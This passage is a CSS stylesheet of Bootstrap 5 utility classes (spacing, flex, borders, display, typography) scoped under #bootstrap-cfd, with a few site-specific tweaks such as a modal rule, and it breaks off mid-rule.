#bootstrap-cfd .link-dark:hover,
#bootstrap-cfd .link-dark:focus {
  color: RGBA(26, 30, 33, var(--bs-link-opacity, 1));
  text-decoration-color: RGBA(26, 30, 33, var(--bs-link-underline-opacity, 1));
}

#bootstrap-cfd .link-body-emphasis {
  color: RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-opacity, 1));
  text-decoration-color: RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-underline-opacity, 1));
}

#bootstrap-cfd .link-body-emphasis:hover,
#bootstrap-cfd .link-body-emphasis:focus {
  color: RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-opacity, 0.75));
  text-decoration-color: RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-underline-opacity, 0.75));
}

#bootstrap-cfd .focus-ring:focus {
  outline: 0;
  box-shadow: var(--bs-focus-ring-x, 0) var(--bs-focus-ring-y, 0) var(--bs-focus-ring-blur, 0) var(--bs-focus-ring-width) var(--bs-focus-ring-color);
}

#bootstrap-cfd .icon-link {
  display: inline-flex;
  gap: 0.375rem;
  align-items: center;
  text-decoration-color: rgba(var(--bs-link-color-rgb), var(--bs-link-opacity, 0.5));
  text-underline-offset: 0.25em;
  backface-visibility: hidden;
}

#bootstrap-cfd .icon-link>.bi {
  flex-shrink: 0;
  width: 1em;
  height: 1em;
  fill: currentcolor;
  transition: 0.2s ease-in-out transform;
}

@media (prefers-reduced-motion: reduce) {
  #bootstrap-cfd .icon-link>.bi {
    transition: none;
  }
}

#bootstrap-cfd .icon-link-hover:hover>.bi,
#bootstrap-cfd .icon-link-hover:focus-visible>.bi {
  transform: var(--bs-icon-link-transform, translate3d(0.25em, 0, 0));
}

#bootstrap-cfd .ratio {
  position: relative;
  width: 100%;
}

#bootstrap-cfd .ratio::before {
  display: block;
  padding-top: var(--bs-aspect-ratio);
  content: "";
}

#bootstrap-cfd .ratio>* {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#bootstrap-cfd .ratio-1x1 {
  --bs-aspect-ratio: 100%;
}

#bootstrap-cfd .ratio-4x3 {
  --bs-aspect-ratio: 75%;
}

#bootstrap-cfd .ratio-16x9 {
  --bs-aspect-ratio: 56.25%;
}

#bootstrap-cfd .ratio-21x9 {
  --bs-aspect-ratio: 42.8571428571%;
}

#bootstrap-cfd .fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

#bootstrap-cfd .fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

#bootstrap-cfd .sticky-top {
  position: sticky;
  top: 0;
  z-index: 1020;
}

#bootstrap-cfd .sticky-bottom {
  position: sticky;
  bottom: 0;
  z-index: 1020;
}

@media (min-width: 576px) {
  #bootstrap-cfd .sticky-sm-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }

  #bootstrap-cfd .sticky-sm-bottom {
    position: sticky;
    bottom: 0;
    z-index: 1020;
  }
}

@media (min-width: 768px) {
  #bootstrap-cfd .sticky-md-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }

  #bootstrap-cfd .sticky-md-bottom {
    position: sticky;
    bottom: 0;
    z-index: 1020;
  }
}

@media (min-width: 992px) {
  #bootstrap-cfd .sticky-lg-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }

  #bootstrap-cfd .sticky-lg-bottom {
    position: sticky;
    bottom: 0;
    z-index: 1020;
  }
}

@media (min-width: 1200px) {
  #bootstrap-cfd .sticky-xl-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }

  #bootstrap-cfd .sticky-xl-bottom {
    position: sticky;
    bottom: 0;
    z-index: 1020;
  }
}

@media (min-width: 1400px) {
  #bootstrap-cfd .sticky-xxl-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }

  #bootstrap-cfd .sticky-xxl-bottom {
    position: sticky;
    bottom: 0;
    z-index: 1020;
  }
}

#bootstrap-cfd .hstack {
  display: flex;
  flex-direction: row;
  align-items: center;
  align-self: stretch;
}

#bootstrap-cfd .vstack {
  display: flex;
  flex: 1 1 auto;
  flex-direction: column;
  align-self: stretch;
}

#bootstrap-cfd .visually-hidden,
#bootstrap-cfd .visually-hidden-focusable:not(:focus):not(:focus-within) {
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}

#bootstrap-cfd .visually-hidden:not(caption),
#bootstrap-cfd .visually-hidden-focusable:not(:focus):not(:focus-within):not(caption) {
  position: absolute !important;
}

#bootstrap-cfd .stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: "";
}

#bootstrap-cfd .text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

#bootstrap-cfd .vr {
  display: inline-block;
  align-self: stretch;
  width: 1px;
  min-height: 1em;
  background-color: currentcolor;
  opacity: 0.25;
}

#bootstrap-cfd .align-baseline {
  vertical-align: baseline !important;
}

#bootstrap-cfd .align-top {
  vertical-align: top !important;
}

#bootstrap-cfd .align-middle {
  vertical-align: middle !important;
}

#bootstrap-cfd .align-bottom {
  vertical-align: bottom !important;
}

#bootstrap-cfd .align-text-bottom {
  vertical-align: text-bottom !important;
}

#bootstrap-cfd .align-text-top {
  vertical-align: text-top !important;
}

#bootstrap-cfd .float-start {
  float: left !important;
}

#bootstrap-cfd .float-end {
  float: right !important;
}

#bootstrap-cfd .float-none {
  float: none !important;
}

#bootstrap-cfd .object-fit-contain {
  -o-object-fit: contain !important;
  object-fit: contain !important;
}

#bootstrap-cfd .object-fit-cover {
  -o-object-fit: cover !important;
  object-fit: cover !important;
}

#bootstrap-cfd .object-fit-fill {
  -o-object-fit: fill !important;
  object-fit: fill !important;
}

#bootstrap-cfd .object-fit-scale {
  -o-object-fit: scale-down !important;
  object-fit: scale-down !important;
}

#bootstrap-cfd .object-fit-none {
  -o-object-fit: none !important;
  object-fit: none !important;
}

#bootstrap-cfd .opacity-0 {
  opacity: 0 !important;
}

#bootstrap-cfd .opacity-25 {
  opacity: 0.25 !important;
}

#bootstrap-cfd .opacity-50 {
  opacity: 0.5 !important;
}

#bootstrap-cfd .opacity-75 {
  opacity: 0.75 !important;
}

#bootstrap-cfd .opacity-100 {
  opacity: 1 !important;
}

#bootstrap-cfd .overflow-auto {
  overflow: auto !important;
}

#bootstrap-cfd .overflow-hidden {
  overflow: hidden !important;
}

#bootstrap-cfd .overflow-visible {
  overflow: visible !important;
}

#bootstrap-cfd .overflow-scroll {
  overflow: scroll !important;
}

#bootstrap-cfd .overflow-x-auto {
  overflow-x: auto !important;
}

#bootstrap-cfd .overflow-x-hidden {
  overflow-x: hidden !important;
}

#bootstrap-cfd .overflow-x-visible {
  overflow-x: visible !important;
}

#bootstrap-cfd .overflow-x-scroll {
  overflow-x: scroll !important;
}

#bootstrap-cfd .overflow-y-auto {
  overflow-y: auto !important;
}

#bootstrap-cfd .overflow-y-hidden {
  overflow-y: hidden !important;
}

#bootstrap-cfd .overflow-y-visible {
  overflow-y: visible !important;
}

#bootstrap-cfd .overflow-y-scroll {
  overflow-y: scroll !important;
}

#bootstrap-cfd .d-inline {
  display: inline !important;
}

#bootstrap-cfd .d-inline-block {
  display: inline-block !important;
}

#bootstrap-cfd .d-block {
  display: block !important;
}

#bootstrap-cfd .d-grid {
  display: grid !important;
}

#bootstrap-cfd .d-inline-grid {
  display: inline-grid !important;
}

#bootstrap-cfd .d-table {
  display: table !important;
}

#bootstrap-cfd .d-table-row {
  display: table-row !important;
}

#bootstrap-cfd .d-table-cell {
  display: table-cell !important;
}

#bootstrap-cfd .d-flex {
  display: flex !important;
}

#bootstrap-cfd .d-inline-flex {
  display: inline-flex !important;
}

#bootstrap-cfd .d-none {
  display: none !important;
}

#bootstrap-cfd .shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

#bootstrap-cfd .shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

#bootstrap-cfd .shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

#bootstrap-cfd .shadow-none {
  box-shadow: none !important;
}

#bootstrap-cfd .focus-ring-primary {
  --bs-focus-ring-color: rgba(var(--bs-primary-rgb), var(--bs-focus-ring-opacity));
}

#bootstrap-cfd .focus-ring-secondary {
  --bs-focus-ring-color: rgba(var(--bs-secondary-rgb), var(--bs-focus-ring-opacity));
}

#bootstrap-cfd .focus-ring-success {
  --bs-focus-ring-color: rgba(var(--bs-success-rgb), var(--bs-focus-ring-opacity));
}

#bootstrap-cfd .focus-ring-info {
  --bs-focus-ring-color: rgba(var(--bs-info-rgb), var(--bs-focus-ring-opacity));
}

#bootstrap-cfd .focus-ring-warning {
  --bs-focus-ring-color: rgba(var(--bs-warning-rgb), var(--bs-focus-ring-opacity));
}

#bootstrap-cfd .focus-ring-danger {
  --bs-focus-ring-color: rgba(var(--bs-danger-rgb), var(--bs-focus-ring-opacity));
}

#bootstrap-cfd .focus-ring-light {
  --bs-focus-ring-color: rgba(var(--bs-light-rgb), var(--bs-focus-ring-opacity));
}

#bootstrap-cfd .focus-ring-dark {
  --bs-focus-ring-color: rgba(var(--bs-dark-rgb), var(--bs-focus-ring-opacity));
}

#bootstrap-cfd .position-static {
  position: static !important;
}

#bootstrap-cfd .position-relative {
  position: relative !important;
}

#bootstrap-cfd .position-absolute {
  position: absolute !important;
}

#bootstrap-cfd .position-fixed {
  position: fixed !important;
}

#bootstrap-cfd .position-sticky {
  position: sticky !important;
}

#bootstrap-cfd .top-0 {
  top: 0 !important;
}

#bootstrap-cfd .top-50 {
  top: 50% !important;
}

#bootstrap-cfd .top-100 {
  top: 100% !important;
}

#bootstrap-cfd .bottom-0 {
  bottom: 0 !important;
}

#bootstrap-cfd .bottom-50 {
  bottom: 50% !important;
}

#bootstrap-cfd .bottom-100 {
  bottom: 100% !important;
}

#bootstrap-cfd .start-0 {
  left: 0 !important;
}

#bootstrap-cfd .start-50 {
  left: 50% !important;
}

#bootstrap-cfd .start-100 {
  left: 100% !important;
}

#bootstrap-cfd .end-0 {
  right: 0 !important;
}

#bootstrap-cfd .end-50 {
  right: 50% !important;
}

#bootstrap-cfd .end-100 {
  right: 100% !important;
}

#bootstrap-cfd .translate-middle {
  transform: translate(-50%, -50%) !important;
}

#bootstrap-cfd .translate-middle-x {
  transform: translateX(-50%) !important;
}

#bootstrap-cfd .translate-middle-y {
  transform: translateY(-50%) !important;
}

#bootstrap-cfd .border {
  border: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important;
}

#bootstrap-cfd .border-0 {
  border: 0 !important;
}

#bootstrap-cfd .border-top {
  border-top: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important;
}

#bootstrap-cfd .border-top-0 {
  border-top: 0 !important;
}

#bootstrap-cfd .border-end {
  border-right: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important;
}

#bootstrap-cfd .border-end-0 {
  border-right: 0 !important;
}

#bootstrap-cfd .border-bottom {
  border-bottom: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important;
}

#bootstrap-cfd .border-bottom-0 {
  border-bottom: 0 !important;
}

#bootstrap-cfd .border-start {
  border-left: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important;
}

#bootstrap-cfd .border-start-0 {
  border-left: 0 !important;
}

#bootstrap-cfd .border-primary {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-primary-rgb), var(--bs-border-opacity)) !important;
}

#bootstrap-cfd .border-secondary {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-secondary-rgb), var(--bs-border-opacity)) !important;
}

#bootstrap-cfd .border-success {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-success-rgb), var(--bs-border-opacity)) !important;
}

#bootstrap-cfd .border-info {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-info-rgb), var(--bs-border-opacity)) !important;
}

#bootstrap-cfd .border-warning {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-warning-rgb), var(--bs-border-opacity)) !important;
}

#bootstrap-cfd .border-danger {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-danger-rgb), var(--bs-border-opacity)) !important;
}

#bootstrap-cfd .border-light {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-light-rgb), var(--bs-border-opacity)) !important;
}

#bootstrap-cfd .border-dark {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-dark-rgb), var(--bs-border-opacity)) !important;
}

#bootstrap-cfd .border-black {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-black-rgb), var(--bs-border-opacity)) !important;
}

#bootstrap-cfd .border-white {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-white-rgb), var(--bs-border-opacity)) !important;
}

#bootstrap-cfd .border-primary-subtle {
  border-color: var(--bs-primary-border-subtle) !important;
}

#bootstrap-cfd .border-secondary-subtle {
  border-color: var(--bs-secondary-border-subtle) !important;
}

#bootstrap-cfd .border-success-subtle {
  border-color: var(--bs-success-border-subtle) !important;
}

#bootstrap-cfd .border-info-subtle {
  border-color: var(--bs-info-border-subtle) !important;
}

#bootstrap-cfd .border-warning-subtle {
  border-color: var(--bs-warning-border-subtle) !important;
}

#bootstrap-cfd .border-danger-subtle {
  border-color: var(--bs-danger-border-subtle) !important;
}

#bootstrap-cfd .border-light-subtle {
  border-color: var(--bs-light-border-subtle) !important;
}

#bootstrap-cfd .border-dark-subtle {
  border-color: var(--bs-dark-border-subtle) !important;
}

#bootstrap-cfd .border-1 {
  border-width: 1px !important;
}

#bootstrap-cfd .border-2 {
  border-width: 2px !important;
}

#bootstrap-cfd .border-3 {
  border-width: 3px !important;
}

#bootstrap-cfd .border-4 {
  border-width: 4px !important;
}

#bootstrap-cfd .border-5 {
  border-width: 5px !important;
}

#bootstrap-cfd .border-opacity-10 {
  --bs-border-opacity: 0.1;
}

#bootstrap-cfd .border-opacity-25 {
  --bs-border-opacity: 0.25;
}

#bootstrap-cfd .border-opacity-50 {
  --bs-border-opacity: 0.5;
}

#bootstrap-cfd .border-opacity-75 {
  --bs-border-opacity: 0.75;
}

#bootstrap-cfd .border-opacity-100 {
  --bs-border-opacity: 1;
}

#bootstrap-cfd .w-25 {
  width: 25% !important;
}

#bootstrap-cfd .w-50 {
  width: 50% !important;
}

#bootstrap-cfd .w-75 {
  width: 75% !important;
}

#bootstrap-cfd .w-100 {
  width: 100% !important;
}

#bootstrap-cfd .w-auto {
  width: auto !important;
}

#bootstrap-cfd .mw-100 {
  max-width: 100% !important;
}

#bootstrap-cfd .vw-100 {
  width: 100vw !important;
}

#bootstrap-cfd .min-vw-100 {
  min-width: 100vw !important;
}

#bootstrap-cfd .h-25 {
  height: 25% !important;
}

#bootstrap-cfd .h-50 {
  height: 50% !important;
}

#bootstrap-cfd .h-75 {
  height: 75% !important;
}

#bootstrap-cfd .h-100 {
  height: 100% !important;
}

#bootstrap-cfd .h-auto {
  height: auto !important;
}

#bootstrap-cfd .mh-100 {
  max-height: 100% !important;
}

#bootstrap-cfd .vh-100 {
  height: 100vh !important;
}

#bootstrap-cfd .min-vh-100 {
  min-height: 100vh !important;
}

#bootstrap-cfd .flex-fill {
  flex: 1 1 auto !important;
}

#bootstrap-cfd .flex-row {
  flex-direction: row !important;
}

#bootstrap-cfd .flex-column {
  flex-direction: column !important;
}

#bootstrap-cfd .flex-row-reverse {
  flex-direction: row-reverse !important;
}

#bootstrap-cfd .flex-column-reverse {
  flex-direction: column-reverse !important;
}

#bootstrap-cfd .flex-grow-0 {
  flex-grow: 0 !important;
}

#bootstrap-cfd .flex-grow-1 {
  flex-grow: 1 !important;
}

#bootstrap-cfd .flex-shrink-0 {
  flex-shrink: 0 !important;
}

#bootstrap-cfd .flex-shrink-1 {
  flex-shrink: 1 !important;
}

#bootstrap-cfd .flex-wrap {
  flex-wrap: wrap !important;
}

#bootstrap-cfd .flex-nowrap {
  flex-wrap: nowrap !important;
}

#bootstrap-cfd .flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

#bootstrap-cfd .justify-content-start {
  justify-content: flex-start !important;
}

#bootstrap-cfd .justify-content-end {
  justify-content: flex-end !important;
}

#bootstrap-cfd .justify-content-center {
  justify-content: center !important;
}

#bootstrap-cfd .justify-content-between {
  justify-content: space-between !important;
}

#bootstrap-cfd .justify-content-around {
  justify-content: space-around !important;
}

#bootstrap-cfd .justify-content-evenly {
  justify-content: space-evenly !important;
}

#bootstrap-cfd .align-items-start {
  align-items: flex-start !important;
}

#bootstrap-cfd .align-items-end {
  align-items: flex-end !important;
}

#bootstrap-cfd .align-items-center {
  align-items: center !important;
}

#bootstrap-cfd .align-items-baseline {
  align-items: baseline !important;
}

#bootstrap-cfd .align-items-stretch {
  align-items: stretch !important;
}

#bootstrap-cfd .align-content-start {
  align-content: flex-start !important;
}

#bootstrap-cfd .align-content-end {
  align-content: flex-end !important;
}

#bootstrap-cfd .align-content-center {
  align-content: center !important;
}

#bootstrap-cfd .align-content-between {
  align-content: space-between !important;
}

#bootstrap-cfd .align-content-around {
  align-content: space-around !important;
}

#bootstrap-cfd .align-content-stretch {
  align-content: stretch !important;
}

#bootstrap-cfd .align-self-auto {
  align-self: auto !important;
}

#bootstrap-cfd .align-self-start {
  align-self: flex-start !important;
}

#bootstrap-cfd .align-self-end {
  align-self: flex-end !important;
}

#bootstrap-cfd .align-self-center {
  align-self: center !important;
}

#bootstrap-cfd .align-self-baseline {
  align-self: baseline !important;
}

#bootstrap-cfd .align-self-stretch {
  align-self: stretch !important;
}

#bootstrap-cfd .order-first {
  order: -1 !important;
}

#bootstrap-cfd .order-0 {
  order: 0 !important;
}

#bootstrap-cfd .order-1 {
  order: 1 !important;
}

#bootstrap-cfd .order-2 {
  order: 2 !important;
}

#bootstrap-cfd .order-3 {
  order: 3 !important;
}

#bootstrap-cfd .order-4 {
  order: 4 !important;
}

#bootstrap-cfd .order-5 {
  order: 5 !important;
}

#bootstrap-cfd .order-last {
  order: 6 !important;
}

#bootstrap-cfd .m-0 {
  margin: 0 !important;
}

#bootstrap-cfd .m-1 {
  margin: 0.25rem !important;
}

#bootstrap-cfd .m-2 {
  margin: 0.5rem !important;
}

#bootstrap-cfd .m-3 {
  margin: 1rem !important;
}

#bootstrap-cfd .m-4 {
  margin: 1.5rem !important;
}

#bootstrap-cfd .m-5 {
  margin: 3rem !important;
}

#bootstrap-cfd .m-auto {
  margin: auto !important;
}

#bootstrap-cfd .mx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important;
}

#bootstrap-cfd .mx-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important;
}

#bootstrap-cfd .mx-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important;
}

#bootstrap-cfd .mx-3 {
  margin-right: 1rem !important;
  margin-left: 1rem !important;
}

#bootstrap-cfd .mx-4 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important;
}

#bootstrap-cfd .mx-5 {
  margin-right: 3rem !important;
  margin-left: 3rem !important;
}

#bootstrap-cfd .mx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}

#bootstrap-cfd .my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

#bootstrap-cfd .my-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important;
}

#bootstrap-cfd .my-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0rem !important;
}

#bootstrap-cfd .my-3 {
  margin-top: 1rem !important;
  margin-bottom: 0rem !important;
}

#bootstrap-cfd .my-4 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}

#bootstrap-cfd .my-5 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}

#bootstrap-cfd .my-auto {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

#bootstrap-cfd .mt-0 {
  margin-top: 0 !important;
}

#bootstrap-cfd .mt-1 {
  margin-top: 0.25rem !important;
}

#bootstrap-cfd .mt-2 {
  margin-top: 0.5rem !important;
}

#bootstrap-cfd .mt-3 {
  margin-top: 1rem !important;
}

#bootstrap-cfd .mt-4 {
  margin-top: 1.5rem !important;
}

#bootstrap-cfd .mt-5 {
  margin-top: 3rem !important;
}

#bootstrap-cfd .mt-7 {
  margin-top: 7rem !important;
}

#bootstrap-cfd .mt-auto {
  margin-top: auto !important;
}

#bootstrap-cfd .me-0 {
  margin-right: 0 !important;
}

#bootstrap-cfd .me-1 {
  margin-right: 0.25rem !important;
}

#bootstrap-cfd .me-2 {
  margin-right: 0.5rem !important;
}

#bootstrap-cfd .me-3 {
  margin-right: 1rem !important;
}

#bootstrap-cfd .me-4 {
  margin-right: 1.5rem !important;
}

#bootstrap-cfd .me-5 {
  margin-right: 3rem !important;
}

#bootstrap-cfd .me-auto {
  margin-right: auto !important;
}

#modalCofidisInfoES4X .mb-0 {
  margin-bottom: 0 !important;
  color: pink;
}

#bootstrap-cfd .mb-1 {
  margin-bottom: 0.25rem !important;
}

#bootstrap-cfd .mb-2 {
  margin-bottom: 0.5rem !important;
}

#bootstrap-cfd .mb-3 {
  margin-bottom: 1rem !important;
}

#bootstrap-cfd .mb-4 {
  margin-bottom: 1.5rem !important;
}

#bootstrap-cfd .mb-5 {
  margin-bottom: 3rem !important;
}

#bootstrap-cfd .mb-auto {
  margin-bottom: auto !important;
}

#bootstrap-cfd .ms-0 {
  margin-left: 0 !important;
}

#bootstrap-cfd .ms-1 {
  margin-left: 0.25rem !important;
}

#bootstrap-cfd .ms-2 {
  margin-left: 0.5rem !important;
}

#bootstrap-cfd .ms-3 {
  margin-left: 1rem !important;
}

#bootstrap-cfd .ms-4 {
  margin-left: 1.5rem !important;
}

#bootstrap-cfd .ms-5 {
  margin-left: 3rem !important;
}

#bootstrap-cfd .ms-auto {
  margin-left: auto !important;
}

#bootstrap-cfd .p-0 {
  padding: 0 !important;
}

#bootstrap-cfd .p-1 {
  padding: 0.25rem !important;
}

#bootstrap-cfd .p-2 {
  padding: 0.5rem !important;
}

#bootstrap-cfd .p-3 {
  padding: 1rem !important;
}

#bootstrap-cfd .p-4 {
  padding: 1.5rem !important;
}

#bootstrap-cfd .p-5 {
  padding: 3rem !important;
}

#bootstrap-cfd .px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important;
}

#bootstrap-cfd .px-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important;
}

#bootstrap-cfd .px-2 {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important;
}

#bootstrap-cfd .px-3 {
  padding-right: 1rem !important;
  padding-left: 1rem !important;
}

#bootstrap-cfd .px-4 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important;
}

#bootstrap-cfd .px-5 {
  padding-right: 3rem !important;
  padding-left: 3rem !important;
}

#bootstrap-cfd .py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

#bootstrap-cfd .py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
}

#bootstrap-cfd .py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}

#bootstrap-cfd .py-3 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}

#bootstrap-cfd .py-4 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}

#bootstrap-cfd .py-5 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}

#bootstrap-cfd .pt-0 {
  padding-top: 0 !important;
}

#bootstrap-cfd .pt-1 {
  padding-top: 0.25rem !important;
}

#bootstrap-cfd .pt-2 {
  padding-top: 0.5rem !important;
}

#bootstrap-cfd .pt-3 {
  padding-top: 1rem !important;
}

#bootstrap-cfd .pt-4 {
  padding-top: 1.5rem !important;
}

#bootstrap-cfd .pt-5 {
  padding-top: 3rem !important;
}

#bootstrap-cfd .pe-0 {
  padding-right: 0 !important;
}

#bootstrap-cfd .pe-1 {
  padding-right: 0.25rem !important;
}

#bootstrap-cfd .pe-2 {
  padding-right: 0.5rem !important;
}

#bootstrap-cfd .pe-3 {
  padding-right: 1rem !important;
}

#bootstrap-cfd .pe-4 {
  padding-right: 1.5rem !important;
}

#bootstrap-cfd .pe-5 {
  padding-right: 3rem !important;
}

#bootstrap-cfd .pb-0 {
  padding-bottom: 0 !important;
}

#bootstrap-cfd .pb-1 {
  padding-bottom: 0.25rem !important;
}

#bootstrap-cfd .pb-2 {
  padding-bottom: 0.5rem !important;
}

#bootstrap-cfd .pb-3 {
  padding-bottom: 1rem !important;
}

#bootstrap-cfd .pb-4 {
  padding-bottom: 1.5rem !important;
}

#bootstrap-cfd .pb-5 {
  padding-bottom: 3rem !important;
}

#bootstrap-cfd .ps-0 {
  padding-left: 0 !important;
}

#bootstrap-cfd .ps-1 {
  padding-left: 0.25rem !important;
}

#bootstrap-cfd .ps-2 {
  padding-left: 0.5rem !important;
}

#bootstrap-cfd .ps-3 {
  padding-left: 1rem !important;
}

#bootstrap-cfd .ps-4 {
  padding-left: 1.5rem !important;
}

#bootstrap-cfd .ps-5 {
  padding-left: 3rem !important;
}

#bootstrap-cfd .gap-0 {
  gap: 0 !important;
}

#bootstrap-cfd .gap-1 {
  gap: 0.25rem !important;
}

#bootstrap-cfd .gap-2 {
  gap: 0.5rem !important;
}

#bootstrap-cfd .gap-3 {
  gap: 1rem !important;
}

#bootstrap-cfd .gap-4 {
  gap: 1.5rem !important;
}

#bootstrap-cfd .gap-5 {
  gap: 3rem !important;
}

#bootstrap-cfd .row-gap-0 {
  row-gap: 0 !important;
}

#bootstrap-cfd .row-gap-1 {
  row-gap: 0.25rem !important;
}

#bootstrap-cfd .row-gap-2 {
  row-gap: 0.5rem !important;
}

#bootstrap-cfd .row-gap-3 {
  row-gap: 1rem !important;
}

#bootstrap-cfd .row-gap-4 {
  row-gap: 1.5rem !important;
}

#bootstrap-cfd .row-gap-5 {
  row-gap: 3rem !important;
}

#bootstrap-cfd .column-gap-0 {
  -moz-column-gap: 0 !important;
  column-gap: 0 !important;
}

#bootstrap-cfd .column-gap-1 {
  -moz-column-gap: 0.25rem !important;
  column-gap: 0.25rem !important;
}

#bootstrap-cfd .column-gap-2 {
  -moz-column-gap: 0.5rem !important;
  column-gap: 0.5rem !important;
}

#bootstrap-cfd .column-gap-3 {
  -moz-column-gap: 1rem !important;
  column-gap: 1rem !important;
}

#bootstrap-cfd .column-gap-4 {
  -moz-column-gap: 1.5rem !important;
  column-gap: 1.5rem !important;
}

#bootstrap-cfd .column-gap-5 {
  -moz-column-gap: 3rem !important;
  column-gap: 3rem !important;
}

#bootstrap-cfd .font-monospace {
  font-family: var(--bs-font-monospace) !important;
}

#bootstrap-cfd .fs-1 {
  font-size: calc(1.375rem + 1.5vw) !important;
}

#bootstrap-cfd .fs-2 {
  font-size: calc(1.325rem + 0.9vw) !important;
}

#bootstrap-cfd .fs-3 {
  font-size: calc(1.3rem + 0.6vw) !important;
}

#bootstrap-cfd .fs-4 {
  font-size: calc(1.275rem + 0.3vw) !important;
}

#bootstrap-cfd .fs-5 {
  font-size: 1.25rem !important;
}

#bootstrap-cfd .fs-6 {
  font-size: 1rem !important;
}

#bootstrap-cfd .fst-italic {
  font-style: italic !important;
}

#bootstrap-cfd .fst-normal {
  font-style: normal !important;
}

#bootstrap-cfd .fw-lighter {
  font-weight: lighter !important;
}

#bootstrap-cfd .fw-light {
  font-weight: 300 !important;
}

#bootstrap-cfd .fw-normal {
  font-weight: 400 !important;
}

#bootstrap-cfd .fw-medium {
  font-weight: 500 !important;
}

#bootstrap-cfd .fw-semibold {
  font-weight: 600 !important;
}

#bootstrap-cfd .fw-bold {
  font-weight: 700 !important;
}

#bootstrap-cfd .fw-bolder {
  font-weight: bolder !important;
}

#bootstrap-cfd .lh-1 {
  line-height: 1 !important;
}

#bootstrap-cfd .lh-sm {
  line-height: 1.25 !important;
}

#bootstrap-cfd .lh-base {
  line-height: 1.5 !important;
}

#bootstrap-cfd .lh-lg {
  line-height: 2 !important;
}

#bootstrap-cfd .text-start {
  text-align: left !important;
}

#bootstrap-cfd .text-end {
  text-align: right !important;
}

#bootstrap-cfd .text-center {
  text-align: center !important;
}

#bootstrap-cfd .text-decoration-none {
  text-decoration: none !important;
}

#bootstrap-cfd .text-decoration-underline {
  text-decoration: underline !important;
}

#bootstrap-cfd .text-decoration-line-through {
  text-decoration: line-through !important;
}

#bootstrap-cfd .text-lowercase {
  text-transform: lowercase !important;
}

#bootstrap-cfd .text-uppercase {
  text-transform: uppercase !important;
}

#bootstrap-cfd .text-capitalize {
  text-transform: capitalize !important;
}

#bootstrap-cfd .text-wrap {
  white-space: normal !important;
}

#bootstrap-cfd .text-nowrap {
  white-space: nowrap !important;
}

#bootstrap-cfd .text-break {
  word-wrap: break-word !important;
  word-break: break-word !important;
}

#bootstrap-cfd .text-primary {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-primary-rgb), var(--bs-text-opacity)) !important;
}

#bootstrap-cfd .text-secondary {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-secondary-rgb), var(--bs-text-opacity)) !important;
}

#bootstrap-cfd .text-success {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-success-rgb), var(--bs-text-opacity)) !important;
}

#bootstrap-cfd .text-info {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-info-rgb), var(--bs-text-opacity)) !important;
}

#bootstrap-cfd .text-warning {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-warning-rgb), var(--bs-text-opacity)) !important;
}

#bootstrap-cfd .text-danger {
  --bs-text-opacity: 1;
